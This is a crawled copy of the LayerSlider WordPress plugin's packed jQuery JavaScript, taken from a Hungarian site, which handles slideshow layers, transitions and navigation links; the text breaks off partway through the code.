request_url: http://kihuzhatolelato.hu/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.1
body_size: 132111
content:
/*
	* LayerSlider
	*
	* (c) 2011-2020 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.kreaturamedia.com/
	* Licensing:			https://layerslider.kreaturamedia.com/licensing/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!19(se){"l6 l7";1p.76={},se.fn.4J=19(i,a,s,r){i=i||{};1d t,e="1.8.0",o=se.fn.gy;if(1p.2P.gz(e,o,e))1W(2C i).4c("5W|77")?18.3a(19(e){t="l8"+1J.2X().dr(36).gA(2,9),se(18).1a("78")||(1p.76[t]=4d n(18,se(18),i,t))}):"1a"===i?1p.76[18.1a("78")]:"4A"===i?1p.76[18.1a("78")].2J.4A():"l9"===i?1p.76[18.1a("78")].1s.1n.2K||!1:"6A"===i?1p.76[18.1a("78")].6A||!1:"la"===i?1p.76[18.1a("78")].o||!1:"ds"===i?1p.76[18.1a("78")].ds||!1:18.3a(19(e){1d t=1p.76[se(18).1a("78")];t&&t.2J.91(i,a,s,r),t=3r});1p.2P.lb(18,"lc",o,e)};1d n=19(W,1e,a,z){1e.1a("78",z).1y("1a-6b-dt",z);1d ie=18,ae=ie.ld=1p.2P.gB?1p.2P.gB:1p;ie.1s={1n:{du:"|",1Z:"le",5s:["#dv","#dw","#3B","#gC","#3g","#22","#2G","#1V","#6B","#3u","#3u-6B","#dx"],2K:{1M:"2a",8i:"5b",dy:!0,gD:!0,gE:!0,79:-1,bA:-1,gF:-1,5X:-1,gG:"a8",dz:3r,bB:!1,92:"bC",gH:"50% 50%",gI:!1,93:!0,a9:!0,5t:!1,gJ:1,gK:!1,dA:!1,5F:"dB",aa:!1,4v:1,bD:lf,5Y:-1,dC:!0,ab:!1,8j:!1,7N:bE,4B:"lg",94:"/6b/dD/",95:"5c",96:!1,gL:"no-5u",gM:"2b",gN:"2A",gO:"50% 50%",dE:!0,ac:!0,bF:!0,gP:!0,gQ:!0,gR:!0,bG:!1,gS:!1,gT:!0,gU:!1,6C:"1A",bH:"60%",dF:1v,ad:60,dG:35,dH:1v,af:0,dI:!0,97:"2A",gV:"gW.98",8k:!0,dJ:40,dK:10,dL:"8l",gX:!1,3v:!1,gY:"23: -gZ; 2h: -gZ;",dM:!1,h0:"li",h1:!0,dN:!1,dO:-1,bI:-1,dP:!0,dQ:!1,dR:!0,h2:!1,lj:""}},1c:{8m:"dS (lk: "+z+") 5v:"},1T:{99:{ll:["1a","1S"],1S:["1a","1S"],lm:["1a","bJ"],7O:["1a","7O"],8n:["1a","8n"],h3:["1a","h3"],7P:["1a","7P"],7Q:["1a","7Q"],ln:["1a","ag"],lo:["1a","bK"],lp:["1a","bK"],lq:["1a","bL"],lr:["1a","bL"],lt:["1a","3n"],lu:["1a","3n"],2t:["1a","2t"],4w:["1a","4w"],5d:["1a","5d"],h4:["2D","h5"],h6:["2D","6D"],h7:["2D","2l"],h8:["2D","2l"],h9:["2D","3e"],lv:["1C","3Y"],lx:["1C","to"],ha:["1t","1M"],hb:["1t","5G"],hc:["1t","8o"],hd:["1t","2y"],he:["1t","1S"],hf:["1t","2Z"],hg:["1t","2S"],hh:["1t","2S"],hi:["1t","dT"],hj:["1t","3w"],hk:["1t","ah"],hl:["1t","bM"],hm:["1t","2l"],hn:["1t","2l"],ho:["1t","7R"],hp:["1t","2E"],6c:["1a","6c"]},2K:{$4U:!1,1O:-1,1a:{1S:-1,bJ:0,bN:0},1t:{},2D:{3e:1.2},1C:{}},ly:19(e,t,i){ie.1s.1T.2K.3b||(ie.1s.1T.2K.3b={}),ie.1s.1T.2K.3b[e]=t}},2B:{99:{hq:["is"],2a:["is"],6E:["3h"],3C:["3h"],lz:["3h"],8p:["4h"],8q:["4h"],7a:["4h"],hr:["4h"],4V:["21"],5s:["21"],7b:["21"],dU:["21"],2t:["5e","21"],5e:["21"],3Q:["21"],3x:["21"],lA:["1D","21"],ai:["2x","21"],lB:["3i","4W"],lC:["3i","4W"],lD:["2l","4W"],lE:["3G","4W"],lF:["3H","4W"],lG:["2l","4W"],lH:["3G","4W"],lI:["3H","4W"],lJ:["3e","4W"],lK:["4K","4W"],lL:["4X","4W"],lM:["5Z","4W"],lN:["61","4W"],lO:["3n","9a"],lP:["4i","9a"],lQ:["42","6d"],lR:["1f","6d"],lS:["1h","6d"],lT:["1C","6d"],4j:["2l","5f"],lU:["3G","5f"],lV:["3H","5f"],2l:["2l","5f"],lW:["3G","5f"],lX:["3H","5f"],3e:["3e","5f"],lY:["4K","5f"],lZ:["4X","5f"],m0:["5Z","5f"],m1:["61","5f"],m2:["3w","aj"],m3:["x","aj"],m4:["y","aj"],m5:["2o","ak"],m6:["2S","in"],m7:["2S","in"],m8:["2S","in"],m9:["1S","in"],dV:["2u","in"],ma:["2u","in"],mb:["24","in"],mc:["3i","3Z"],md:["3i","3Z"],me:["2l","3Z"],mf:["3G","3Z"],mg:["3H","3Z"],mh:["2l","3Z"],mi:["3G","3Z"],mj:["3H","3Z"],mk:["3e","3Z"],ml:["4K","3Z"],mm:["4X","3Z"],mn:["5Z","3Z"],mo:["61","3Z"],mp:["2u","9b"],mq:["2u","9b"],mr:["3w","8r"],mt:["x","8r"],mu:["y","8r"],mv:["1M","2c"],mw:["7S","2c"],mx:["2S","2c"],my:["2S","2c"],mz:["2S","2c"],mA:["1S","2c"],mB:["24","2c"],mC:["3i","4C"],mD:["3i","4C"],mE:["2l","4C"],mF:["3G","4C"],mG:["3H","4C"],mH:["2l","4C"],mI:["3G","4C"],mJ:["3H","4C"],mK:["3e","4C"],mL:["4K","4C"],mM:["4X","4C"],mN:["5Z","4C"],mO:["61","4C"],mP:["3n","9c"],mQ:["4i","9c"],mR:["42","6e"],mS:["1f","6e"],mT:["1h","6e"],mU:["1C","6e"],mV:["3w","al"],mW:["x","al"],mX:["y","al"],mY:["2o","7T"],mZ:["bO","1U"],n0:["2S","1U"],n1:["2S","1U"],n2:["1S","1U"],dW:["2u","1U"],n3:["2u","1U"],n4:["24","1U"],n5:["3i","3I"],n6:["3i","3I"],n7:["2l","3I"],n8:["3G","3I"],n9:["3H","3I"],na:["2l","3I"],nb:["3G","3I"],nc:["3H","3I"],nd:["3e","3I"],ne:["4K","3I"],nf:["4X","3I"],ng:["5Z","3I"],nh:["61","3I"],ni:["2u","3I"],nj:["2u","3I"],nk:["3w","8s"],nl:["x","8s"],nm:["y","8s"],nn:["1M","2F"],np:["7S","2F"],nq:["2S","2F"],nr:["2S","2F"],nt:["2S","2F"],nu:["1S","2F"],nv:["24","2F"],nw:["3i","4D"],nx:["2l","4D"],ny:["3G","4D"],nz:["3H","4D"],nA:["2l","4D"],nB:["3G","4D"],nC:["3H","4D"],nD:["3e","4D"],nE:["4K","4D"],nF:["4X","4D"],nG:["5Z","4D"],nH:["61","4D"],nI:["3w","6F"],nJ:["x","6F"],nK:["y","6F"],nL:["1C","6F"],nM:["2o","am"],nN:["2S","1D"],nO:["2S","1D"],nP:["1S","1D"],nQ:["2Z","1D"],nR:["9d","1D"],nS:["7U","1D"],nT:["2u","1D"],nU:["2u","1D"],1D:["24","1D"],nV:["3i","4E"],nW:["2l","4E"],nX:["3G","4E"],nY:["3H","4E"],nZ:["2l","4E"],o0:["3G","4E"],o1:["3H","4E"],o2:["3e","4E"],o3:["4K","4E"],o4:["4X","4E"],o5:["5Z","4E"],o6:["61","4E"],o7:["3n","4E"],o8:["4i","4E"],o9:["62","1A"],oa:["62","1A"],ob:["62","1A"],oc:["62","1A"],od:["6G","1A"],oe:["6G","1A"],og:["7c","1A"],oh:["7c","1A"],oi:["an","1A"],oj:["dX","1A"],ok:["x","4Y"],ol:["y","4Y"],om:["1C","4Y"],oo:["42","4Y"],op:["42","4Y"],oq:["3w","4Y"],1A:["24","1A"],h4:["h5","2D"],h6:["6D","2D"],h7:["2l","2D"],h8:["2l","2D"],h9:["3e","2D"],os:["6f","1t"],ha:["1M","1t"],hb:["5G","1t"],hc:["8o","1t"],hd:["2y","1t"],he:["1S","1t"],hf:["2Z","1t"],hg:["2S","1t"],hh:["2S","1t"],hi:["dT","1t"],hj:["3w","1t"],hk:["ah","1t"],hl:["bM","1t"],hm:["2l","1t"],hn:["2l","1t"],ho:["7R","1t"],1t:["24","1t"],ot:["2B","2E"],ou:["2B","2E"],ov:["2B","2E"],ow:["5g","2E"],ox:["5g","2E"],oy:["5g","2E"],oz:["1D","2E"],oA:["1A","2E"],hp:["1t","2E"]},dY:["oB","oC","oD","oE","oF","oG","oH","oI","oJ","oK","oL","oM","oN","oO","oP"],hs:{dZ:[0],7V:[1],7d:[2],7W:[3,[1,2,6,7,8]],9e:[4],7X:[5],6H:[6,[1,2,3,4,5]],7e:[7],ao:[6.5,[0,1,2,3,4,5,6,7]],ht:[7.5],hu:[8],hv:[9],ap:[10],8t:[11,[2,3,4,5,6,7,8,9,10]],9f:[12],e0:[13],5H:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9g:[15],hw:[16],e1:[17]},2H:{1C:19(){1W{bP:0,hx:1v,hy:1v,hz:0,"bQ-4j":0,hA:0,hB:1v,hC:0}}},2K:19(e,t){1d i={is:{63:!!e.is("3N.ls-bg"),2x:!!e.is(".ls-bg-43"),hD:!!e.is("3N.ls-2B"),9h:!1,9i:!1,2a:!0,bR:t},5h:{},2e:{},3h:{6E:"e2",oQ:t,9j:t},4h:{8p:0,8q:0},21:{dU:"bC",2x:!1},1B:{dZ:0,7V:0,7d:0,7W:0,9e:0,7X:19(e){1W 1J.4k(18.7d,18.9e)},6H:0,7e:0,hu:19(e){1W 0===18.7e&&e.1D.24&&("4L"==2C e.1D.2S||-1!==e.1D.2S.1m("7W")&&-1!==e.1D.2S.1m("9e")&&-1!==e.1D.2S.1m("7X"))?(18.6H=ie.1b.1k.1B.7Y(e,e.1D.2S,"6H"),18.7e=-1!==e.1D.2Z&&e.1B.6H+(e.1D.5u+1)*e.1D.1S+e.1D.5u*e.1D.9d):ie.2i&&ie.1P.1H("2T","9k.oR",e.4Z[0].aq+"."+e.4Z.1y("2v")+" [ "+e.4Z.5w().gA(0,30)+"... ]"),1J.4k(18.7d,18.7e)},hv:19(e){1W 1J.4k(18.9e,18.7e)},ap:19(e){1W 1J.4k(18.7X(),18.7e)},8t:0,9f:0,e0:19(e){1W 1J.4k(18.9f,18.7e)},5H:19(e){1W 1J.4k(18.ap(),18.9f)},9g:0,hw:19(e){1W 1J.4k(18.9g,18.9f,18.7X())},e1:19(e){1W 1J.4k(18.9g,18.e0(),18.7X())},bS:!1,bT:!1},28:{in:{24:!0,9l:{2w:!1,51:!1,1g:{3i:0}},9m:{2w:!1,7Z:19(){ie.1b.1k.in.7Z(e)},4F:19(){ie.1b.1k.in.4F(e)},1g:{3A:"5I",3i:1,2l:0,3G:0,3H:0,4K:1,4X:1,5Z:0,61:0,x:0,y:0}},9n:{2w:!1,51:!1,1g:{}},9o:{2w:!1,1g:{}},bU:{2w:!1,51:!1,1g:{}},7f:{2w:!1,1g:{}},9p:{3w:"50% 50% 0",x:0,y:0},bV:{},bW:{},6g:{},2S:0,1S:1,2u:"ar"},2c:{24:3r,bX:{6I:{},2X:{},3i:0},as:{2u:"ar",1g:{3i:1,2l:0,3G:0,3H:0,4K:1,4X:1,5Z:0,61:0,x:0,y:0}},9q:{6I:{},2X:{},3w:"50% 50% 0",x:0,y:0},1N:"",7S:.hE,2S:"7d",1S:1},1U:{24:!0,9l:{2w:!1,51:!1,1g:{}},9m:{2w:!1,7Z:19(){ie.1b.1k.1U.7Z(e)},4F:19(){ie.1b.1k.1U.4F(e)},1g:{3i:0,2l:0,3G:0,3H:0,4K:1,4X:1,5Z:0,61:0}},9n:{2w:!1,51:!1,1g:{}},9o:{2w:!1,1g:{}},bU:{2w:!1,51:!1,1g:{}},7f:{2w:!1,1g:{}},9p:{x:0,y:0},bV:{},bW:{},6g:{},2S:"at",1S:1,2u:"ar"},2F:{24:3r,bX:{51:!1,6I:{},3i:1},as:{2u:"ar",51:!1,6I:{},2X:{},3i:0},9q:{6I:{},2X:{},x:0,y:0},1N:"",2S:"ap",7S:.hE,1S:1},1D:{24:3r,3Y:{2w:!1,51:!1,1g:{}},to:{2w:!1,1g:{}},7f:{2w:!1,51:!1,1g:{}},9p:{3w:"50% 50% 0",x:0,y:0},6g:{},2u:"8u",2S:"7X",9d:0,1S:1,2Z:0,7U:!1},1A:{24:3r,3Y:{2w:!1,51:!1,1g:{}},to:{2w:!1,1g:{}},9q:{3w:"50% 50% 0"},dX:!0,62:"ar",7c:.5},1t:{24:3r},2D:{3e:1.2},2o:{24:!1,bY:"0 0 0 0",4k:"-au au au -au"},1C:{3j:{26:{},in:{},1U:{},1D:{},1A:{},9r:{},bZ:{},c0:{},c1:{}},1b:{bg:3r,in:3r,1U:3r,1D:3r,1A:3r}},1n:{1X:{2w:!1,51:!1,1g:{3A:"5I"}}},2E:{2B:6J,5g:6J,1D:6J,1A:6J},3J:{hF:{2w:!1,1g:{3i:1,3A:"3y"}},e3:{2w:!1,1g:{x:0,y:0,2l:0,3G:0,3H:0,4K:1,4X:1,5Z:0,61:0,3i:1,3A:"3y"}},e4:{2w:!1,1g:{x:0,y:0,2l:0,3G:0,3H:0,4K:1,4X:1,5Z:0,61:0,3i:1}}}}};1W{is:i.is,5h:i.5h,2e:i.2e,3h:i.3h,4h:i.4h,21:i.21,1r:i.1r,1B:i.1B,in:i.28.in,hG:i.28.in.9l,4W:i.28.in.9l.1g,hH:i.28.in.9n,9a:i.28.in.9n.1g,hI:i.28.in.bU,hJ:i.28.in.bU.1g,av:i.28.in.9m,5f:i.28.in.9m.1g,e5:i.28.in.9o,c2:i.28.in.9o.1g,e6:i.28.in.7f,hK:i.28.in.7f.1g,ak:i.28.in.6g,aj:i.28.in.9p,6d:i.28.in.bV,aw:i.28.in.bW,2c:i.28.2c,3Z:i.28.2c.bX,9b:i.28.2c.as,oS:i.28.2c.as.1g,8r:i.28.2c.9q,1U:i.28.1U,e7:i.28.1U.9l,e8:i.28.1U.9l.1g,e9:i.28.1U.9n,c3:i.28.1U.9n.1g,ax:i.28.1U.9m,4C:i.28.1U.9m.1g,c4:i.28.1U.9o,9c:i.28.1U.9o.1g,c5:i.28.1U.7f,ea:i.28.1U.7f.1g,7T:i.28.1U.6g,al:i.28.1U.9p,ay:i.28.1U.bV,6e:i.28.1U.bW,2F:i.28.2F,c6:i.28.2F.bX,3I:i.28.2F.as,8s:i.28.2F.9q,1D:i.28.1D,hL:i.28.1D.3Y,eb:i.28.1D.3Y.1g,c7:i.28.1D.to,4D:i.28.1D.to.1g,ec:i.28.1D.7f,hM:i.28.1D.7f.1g,am:i.28.1D.6g,6F:i.28.1D.9p,1A:i.28.1A,ed:i.28.1A.3Y,ef:i.28.1A.3Y.1g,eg:i.28.1A.to,4E:i.28.1A.to.1g,4Y:i.28.1A.9q,1t:i.28.1t,2D:i.28.2D,2o:i.28.2o,1C:i.28.1C,2E:i.28.2E,1n:i.28.1n,3J:i.28.3J}}}},ie.1j={2Z:0,3s:{},2G:{},2z:{},1V:{},1n:19(){if(!2U.3R.8v(W))1W!1;2p(1d e=1e.1I("> .ls-2B, > .ls-1T"),t=0,i=ie.1s.1T.99,a=0,s=e.1w;a<s;a++){1d r=se(e[a]),o=r[0].26,n=se.4l(!0,{},ie.1s.1T.2K);if(ie.1j.2Z++,r.3S("ls-2B").29("ls-1T").1g({1f:ie.1c.4m.az,1h:ie.1c.4m.c8}).2j(ie.1c.$7g),r.1a("ls"))2p(1d l=r.1a("ls").3T().1N(";"),d=0;d<l.1w;d++){1d u,p,c=l[d].1N(":");c[0]=se.4n(c[0]),c[1]=se.4n(c[1]),""!==c[0]&&(2f 0!==i[c[0]]?(u=2f 0===i[c[0]][1]?c[0]:i[c[0]][1],p=ie.1G.3c.2H(c[1]),-1===u.3T().1m("1S")&&-1===u.3T().1m("4o")&&"bJ"!=u||(p/=3K),n[i[c[0]][0]]||(n[i[c[0]][0]]={}),n[i[c[0]][0]][u]=p):n.1a[c[0]]=c[1])}if(n.3b&&!se.4M(n.3b))2p(1d h in n.3b)if(r.1a("ls-64-"+h)){1d m=r.1a("ls-64-"+h).3T().1N(";"),f={};2p(1d g in n.3b[h])f[g.3T()]=g;2p(1d v=0;v<m.1w;v++){1d y,b=m[v].1N(":");b[0]=se.4n(b[0]),""!==b[0]&&(y=ie.1G.3c.2H(se.4n(b[1])),-1===b[0].1m("1S")&&-1===b[0].1m("4o")||(y/=3K),f[b[0]]?n.3b[h][f[b[0]]]=y:n.3b[h][b[0]]=y)}}2M 2q n.3b[h];r.41("a.ls-4U").1w&&(n.1a.$4U=r.41("a.ls-4U").3s().1g({80:5}).1y("1a-ls-1T-4U",t+1).2j(ie.1c.$6h),ie.1k.1z.eh(n.1a.$4U)),n.1a.$2x=r.41(\'[1a-ls*="ai"]\').3s(),n.1a.$2x.1w&&(3r!==n.1a.$2x.1y("1a-ls").1N("ai")[1].1N(";")[0].4c(/(ei|24|on|1)/i)?(n.1a.$2x.29("ls-bg-43").1g({1f:"2A",1h:"2A"}).41("43, 6K, 46").1g({1f:"1v%",1h:"1v%"}),n.1a.$2x.9s(se(\'<1K 2v="ls-bg-43-7a"></1K>\'))):n.1a.$2x=!1);2p(1d w,S=r.1I("aA"),x=(v=0,S.1w);v<x;v++)ie.1k.1z.hN(se(S[v]));if(r.1I("> .ls-bg").1w&&(n.1a.$2r=r.1I("> .ls-bg").3s()),!n.1a.2t)r.1I("> .ls-tn").1w?w=r.1I("> .ls-tn").3s():r.1I("> .ls-bg").1w&&(w=r.1I("> .ls-bg").3s()),w?(n.1a.2t=ie.1G.c9(w),n.1a.ej=ie.1G.hO(w)):n.1a.2t=ie.o.94+ie.o.4B+"/oT.ca";(n.1a.7P||n.1a.7Q)&&"77"==2C cb&&(2q n.1a.7P,2q n.1a.7Q,ie.2i&&ie.1P.1H("2T","3L.hP",t+1)),"52"===o.5d&&(n.1a.5d="52"),n.1a.3n||(n.1a.3n=""===r[0].26.3n?"5c":r[0].26.3n),ie.1j[++t]={},ie.1j[t].1a=se.4l(!0,{},ie.1s.1T.2K.1a,n.1a),ie.1j[t].1t=n.1t,ie.1j[t].2D=n.2D,ie.1j[t].1C=n.1C,ie.1j[t].1O=t,ie.1j[t].$1k=se(),ie.1j[t].3b=n.3b,ie.1c.53.5i(n.1a.2t),ie.1k.1n(r,t)}ie.2i&&ie.1P.9t("3L.26")},1z:{hQ:19(){1d e=ie.1j;e.2G.1O=e.2z.1O,e.2z.1O=e.1V.1O,e.1V.1O=ie.1x.2V.aB(ie.1x.2y),e.1z.ek(),ie.1c.1z.6L()},hR:19(e){1d t=ie.1j;t.1V.1O=e,t.1z.ek()},ek:19(){1d e=ie.1j;e.2G=-1!==e.2G.1O?se.4l(!0,{},e[e.2G.1O]):{},e.2z=-1!==e.2z.1O?se.4l(!0,{},e[e.2z.1O]):{},e.1V=-1!==e.1V.1O?se.4l(!0,{},e[e.1V.1O]):{}},4v:19(){1d e=ie.1j;if(e.3s.1O="2X"===ie.o.4v?ie.o.4v:1J.4k(ie.1G.3c.2H(ie.o.4v,!0),1),ie.o.8j&&2<ie.1j.2Z?ie.o.ab=!1:ie.o.8j=!1,e.3s.1O="2X"==e.3s.1O?1J.3U(1J.2X()*ie.1j.2Z+1):e.3s.1O,2U.6M.81){1d t=ie.1j.4w(2U.6M.81,!0);t&&(ie.1j.3s.1O=t)}e.3s.1O=e.3s.1O<1||e.3s.1O>ie.1j.2Z?1:e.3s.1O,ie.o.8j&&"2X"!=ie.o.4v&&(e.3s.1O=ie.o.4v),e[e.3s.1O]&&e[e.3s.1O].1a&&(e.3s.1a=se.4l(!0,{},e[e.3s.1O].1a)),ie.o.5t&&ie.1x.1z.hS(),ie.2i&&ie.1P.2K.4v&&(e.3s.1O=ie.1P.2K.4v)}},2V:{4w:19(e){1W e&&ie.1j[e]&&ie.1j[e].1a&&ie.1j[e].1a.4w?ie.1j[e].1a.4w:3r}},4w:19(e,t){2p(1d i=!1,a=1;a<ie.1j.2Z+1;a++)if(ie.1j[a].1a.4w==e.8w(1)){if(i=a,t)1W i;ie.1x.6i(i,!0,!0)}if(!i&&t)1W!1},1T:[]},ie.1k={$5J:se(),6j:19(e,t){1W-1!=e.1m("%")?2Y(e)*t:2Y(e)},1n:19(e,t){if(!2U.3R.8v(W))1W!1;2p(1d i,a=e.1I(\'.ls-bg, .ls-l, .ls-2B, *[2v^="ls-s"]\'),s=0,r=a.1w;s<r;s++){1d o=se(a[s]),n=o[0],l=o.41();if(o.1a("6N",t),-1!=o.1y("2v").1m("ls-s")){1d d=o.1y("2v").1N("ls-s")[1].1N(" ")[0];o.3S("ls-s"+d).29("ls-2B")}2M if(o.4x("ls-l"))o.3S("ls-l").29("ls-2B");2M if(!o.is(".ls-bg, .ls-2B")){o.65();oU}o.is("a")&&1===l.1w&&((n=(o=o.41().3s())[0]).oV("1a-ls",n.hT.aC("1a-ls")),n.hT.oW("1a-ls"),o.5K().3S("ls-2B"),o.29("ls-2B")),o.1a(ie.1s.1n.1Z,4d ie.1s.2B.2K(o,t)),-1!==o.1y("2v").1m("ls-el-")&&18.1z.hU(o),o.5K().is("a")?(i=o.5K(),18.1z.eh(i)):i=o,ie.1j[t].$1k=ie.1j[t].$1k.1H(i)}},1z:{hN:19(e){1d t,i=e.1I("cc").cd().1y("6k").1N(" ")[0]||"1a:5j/ca;hV,oX==",a=e.1I("3N"),s=a.1w?a:se("<3N>").1y("1Y",i).2j(e),r=s[0],o=(e.1y("ls-1a")||s.1y("ls-1a"),r.ce||r.1Y),n=o.1N(".").hW(),l=(o.1m("oY"),s.1y("1a-1Y")?"1a-":"");t=e.4x("ls-bg")?"ls-bg":e.4x("ls-tn")?"ls-tn":"ls-2B";2p(1d d,u,p,c,h=e.1I("cc"),m=0;m<h.1w&&(u=h[m],p=(d=se(u)).1y("6k"),c=d.1y("8x"),p.1N(" ")[0].1N(".").hW()!=n);m++);s.66("1f 1h 8x 1Y 6k 1a-1Y 1a-6k"),s.29(t).1y(l+"1Y",o).1y(l+"6k",p).1y("8x",c),s.2j(s.2N(".ls-1T")),e.65()},eh:19(e){1d a=e.1y("5x"),t=e.1y("5k"),i="";if(t&&-1!==t.1m("ls-2b")){2O(a){1i"hX":i="aD to cf 2h";1u;1i"hY":i="aD to cf 27";1u;1i"em":i="aD to 6l 2h of 6l 1c";1u;1i"":1i"en":i="aD to 6l 27 of 6l 1c";1u;4N:i="aD to a oZ 6M on 6l cf"}ie.1k.1z.eo(e,i),e.on("5l."+z,19(e){e.3O();1d t,i=2U.3R.p0-ie.1o.4p;if(a)2O(a){1i"hX":t=0;1u;1i"hY":t=ie.1o.cg-ie.1o.4p;1u;1i"em":t=ie.1c.4q;1u;1i"":1i"en":t=ie.1c.4q+ie.1c.1h;1u;4N:t=se(a).3s().1w?se(a).cd().7h().2h:ie.1c.4q+ie.1c.1h}t+=ie.o.af,t=1J.bY(t,i),t=1J.4k(0,t),ae.3o.to("5w, 3R",1,{ch:t,2u:ae.p1.9u})})}if(-1!==ie.1s.1n.5s.1m(a.3T())||a.4c(/^\\#[0-9]/)){1d s=se.4n(a.3T().1N("#")[1]),r=1q(s);2O(s){1i"dv":i="2Q 2I 1l 2e on 2z 1T";1u;1i"dw":i="4y 2I 1l 2e on 2z 1T";1u;1i"2G":i="8y to 6l hZ 1T";1u;1i"1V":i="8y to 6l 1V 1T";1u;1i"3g":i="3g 1x";1u;1i"22":i="22 1x";1u;1i"6B":i="6B 1T";1u;1i"3u":i="3u 1T";1u;1i"3u-6B":1i"dx":i="3u, p2 6B 1T";1u;4N:"4L"==2C r&&r==r&&(i="8y to 1T "+r)}ie.1k.1z.eo(e,i),e.on("5l."+z,19(e){if(e.3O(),-1!==["2G","1V","3g","22"].1m(s))ie.2s[s]("p3");2M if("4L"==2C r&&r==r)ie.1x.6i(r,!0,!0);2M if(!ie.1c.2k.9v)2O(s){1i"6B":ie.2J.91("6B");1u;1i"3u":ie.2J.91("3u");1u;1i"3u-6B":1i"dx":ie.2J.91("3u",!0);1u;1i"dv":ie.1l.1G.ep();1u;1i"dw":ie.1l.1G.er();1u;1i"3B":1i"gC":ie.1l.3B.es()}})}},eo:19(e,t){e.1y("7i-7j")||e.1y("7i-7j",t)},hU:19(e){2p(1d t=e.1y("2v").1N(" "),i=1,a=0;a<t.1w;a++)-1!=t[a].1m("ls-el-")&&(i=1q(t[a].1N("ls-el-")[1]));e.1a(ie.1s.1n.1Z).3h.i0=i,e.1g({3F:"p4"}).on("5l."+z,19(e){e.3O(),1e.4J(se(18).1a(ie.1s.1n.1Z).3h.i0)})},3k:19(e,t,i){t.is.63||t.is.2x?(t.2e.$9w=e.2N(".ls-bg-5L"),t.2e.$ci=e.2N(".ls-bg-et")):(t.2e.$1X=e.2N(".ls-in-1U"),t.2e.$1X.1a(ie.1s.1n.1Z,{}),t.3h.eu=t.2e.$1X.1a(ie.1s.1n.1Z),t.2e.$9x=e.2N(".ls-2o"),t.2e.$9x.1a(ie.1s.1n.1Z,{}),t.3h.p5=t.2e.$9x.1a(ie.1s.1n.1Z),t.2e.$82=e.2N(".ls-1D"),t.2e.$82.1a(ie.1s.1n.1Z,{}),t.3h.p6=t.2e.$82.1a(ie.1s.1n.1Z)),t.1t.24&&(t.2e.$83=e.2N(".ls-1t"),t.2e.$83.1a(ie.1s.1n.1Z,{1t:{}}),t.3h.i1=t.2e.$83.1a(ie.1s.1n.1Z),ie.1b.1k.1t.i2(t.2e.$83,t.3h.i1.1t,t,i)),t.1A.24&&!ie.1j[i].1a.6c&&ie.1b.1k.1A.1z(e,t),ie.54.aE?t.2e.$84=e.2N(".ls-z"):t.2e.$84=t.1t.24?t.2e.$83:t.2e.$9w?t.2e.$ci:t.2e.$1X,t.2e.$84.1y("1a-1T-1O",i)},cj:19(e,t){ie.1k.1z.26(e),ie.1k.1z.2H(e,t),ie.1k.1z.4r(e,"47"),e.1a("ck",!0)},26:19(e){1d t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,w,S,x,T=e[0],C=e.1a(ie.1s.1n.1Z),k=T.26,I=ie.1k,O=0,L=0,P=!1,$=T.p7();if(l=""!==k.7k?I.6j(k.7k,ie.1c.4m.9y):2Y(e.1g("4O-23")),u=""!==k.7l?I.6j(k.7l,ie.1c.4m.9y):2Y(e.1g("4O-4e")),d=""!==k.7m?I.6j(k.7m,ie.1c.4m.9z):2Y(e.1g("4O-2h")),p=""!==k.7n?I.6j(k.7n,ie.1c.4m.9z):2Y(e.1g("4O-27")),c=""!==k.4f?I.6j(k.4f,ie.1c.4m.9y):2Y(e.1g("7o-23")),h=""!==k.5M?I.6j(k.5M,ie.1c.4m.9z):2Y(e.1g("7o-2h")),T.26.7o="0",f=""!==k.7p?2Y(k.7p):2Y(e.1g("7q-23-1f")),v=""!==k.7r?2Y(k.7r):2Y(e.1g("7q-4e-1f")),g=""!==k.7s?2Y(k.7s):2Y(e.1g("7q-2h-1f")),y=""!==k.7t?2Y(k.7t):2Y(e.1g("7q-27-1f")),1===ie.1l.2H.$6O.1C(e).1w||e.41("46").1w){1d B=e.41(),M=B.1y("1f")?B.1y("1f"):B.1f(),W=B.1y("1h")?B.1y("1h"):B.1h();5y===1q(M)&&cl===1q(W)&&(M=p8,W=p9),""!==T.26.1f&&"2A"!==T.26.1f||e.1g("1f",M),""!==T.26.1h&&"2A"!==T.26.1h||e.1g("1h",W),"1v%"===k.1f&&"1v%"===k.1h&&(k.23="50%",k.2h="50%",C.21.6m=!0),P=M/W,B.1g({1f:"1v%",1h:"1v%"})}1d 1e=C.6L;e.is("3N")&&(b=(s=e.1a("i3"))/(r=e.1a("i4")),(!k.1f&&!k.1h||"2A"===k.1f&&"2A"===k.1h)&&1e&&(1e.1f&&1e.1h?(i=-1===1e.1f.1m("%")?1q(1e.1f):(O=1q(1e.1f),I.6j(1e.1f,ie.1c.4m.9y)),a=-1===1e.1h.1m("%")?1q(1e.1h):(L=1q(1e.1h),I.6j(1e.1h,ie.1c.4m.9z))):1e.4P&&(e[0].26.1f=1e.4P+"px",i=1e.4P,a=e.1h()))),S=$.1f?$.1f:$.4e-$.23,x=$.1h?$.1h:$.27-$.2h,i||(i=k.1f,-1!==k.1f.1m("%")&&(O=1q(k.1f)),i=(i=""!==i&&"2A"!==i?I.6j(i,ie.1c.4m.9y):S-l-u-f-v)||"2A"),a||(a=k.1h,-1!==k.1h.1m("%")&&(L=1q(k.1h)),a=(a=""!==a&&"2A"!==a?I.6j(a,ie.1c.4m.9z):x-d-p-g-y)||"2A"),w=P||i/a,!e.is("3N")||k.1f||k.1h||1e&&(!1e||1e.1f||1e.1h)||s===i&&r===a||(s!==i?a=(i=5<s?s:i)/(w=5<s?b:w):r!==a&&(i=(a=5<r?r:a)*(w=5<r?b:w))),2Y(e.1g("3i")),o=f+l+i+u+v,n=g+d+a+p+y,t=""!==k.2o&&k.2o,k.2o="",m=k.pa||k.1C;19 z(e){1d t=e;1W e&&-1!==e.1m("px ")&&(e=e.3l("px","").1N(" 